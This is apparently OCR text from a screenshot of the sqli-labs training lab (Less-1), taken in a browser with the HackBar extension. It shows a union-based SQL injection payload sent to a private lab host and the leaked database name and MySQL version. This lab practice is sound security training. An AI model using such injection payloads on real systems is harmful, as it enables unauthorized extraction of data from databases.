 Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,database(),version(),4 -- -' LIMIT 0,1
Your Login name:security
Your Password:5.7.26
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.59/sqli/Less-1/?id=0' union select 1,database(),version(),4 -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All